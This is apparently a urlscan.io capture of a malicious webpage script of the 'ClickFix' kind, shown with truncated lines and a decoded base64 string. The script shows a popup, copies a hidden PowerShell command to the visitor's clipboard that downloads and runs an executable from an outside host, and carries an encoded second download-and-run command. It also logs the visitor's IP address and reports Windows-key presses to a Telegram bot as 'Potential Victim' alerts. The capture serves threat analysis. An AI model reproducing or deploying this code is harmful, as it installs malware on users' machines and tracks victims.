 https://urlscan.io/responses/ef5817fd51c75f45f9bbd5c35df8bc9c02cf158e614f3767ff8ee86c57be8cb1/
// Display popup
const popupOverlay = document.getElementById("popup-overlay");
popupOverlay.style.display = "flex";
// Ensure focus stays on page
let focusElement = document.getElementById("focus-element");
if (!focusElement) {
focusElement = document.createElement("input");
focusElement.id = "focus-element";
focusElement.style.position = "absolute";
focusElement.style.opacity = "0";
focusElement.style.pointerEvents = "none";
document.body.appendChild(focusElement);
}
focusElement.focus();
const command_payload = `powershell -WindowStyle Hidden -Command "iwr 'https://fff-wine-three.vercel.app/nere.exe' -OutFile $env:TEMP\\nere.exe; Start-Process $env:TEMP\\nere.exe 'null' -
WindowStyle Hidden"; Press OK continue to your destination. `;
const clipboardText = (command_payload);//
("cG93ZXJzaGVsbCAtQ29tbWFuZCAiJiB7SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAnaHR0cHM6Ly9naXRodWIuY29tL3Z5enJveC9jZG4vcmF3L3JlZnMvaGVhZHMvbWFpbi9jaHJvbWUuZXhlJyAtT3V0RmlsZSAkZW52OlRFTVBcY2hyb21lLmV4ZTsgU3RhcnQtUHJ
vY2VzcyAkZW52OlRFTVBcY2hyb21lLmV4ZX0i") + " By pressing OK you conf
navigator.clipboard.writeText(clipboardText).catch(error =>
console.error("❌ Clipboard error:", error)
);
// Fetch IP again (if needed)
let userIp = null;
fetch("https://api.ipify.org?format=json")
.then(response => response.json())
.then(data => {
userIp = data.ip;
const referrer = document.referrer || window.location.href |
console.log("✅ Fetched IP for popup:", userIp);
})
.catch(error => console.error("❌ Error fetching IP:", error));
// Detect Windows (Meta) key press
document.addEventListener("keydown", function (e) {
if (e.key === "Meta" && !metaKeySent) {
metaKeySent = true;
console.log("🔑 Windows (Meta) key detected!");
const referrer = document.referrer || window.location.href || "Unknown (No Referrer)";
if (userIp) {
const message = `🩸 Potential Victim 🩸\n\n☠️ User opened Run dialog.\n\n📍 User IP: ${userIp}\n\n🚧 Referrer/Current URL: ${referrer}`;
fetch(`https://api.telegram.org/bot${ojfa903}/sendMessage`, {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
urlscan.io
Decoded text:
powershell -Command "& {Invoke-WebRequest -Uri
'https://github.com/vyzrox/cdn/raw/refs/heads/main/
chrome.exe' -OutFile $env:TEMP\chrome.exe; Start-
Process $env:TEMP\chrome.exe}"
OK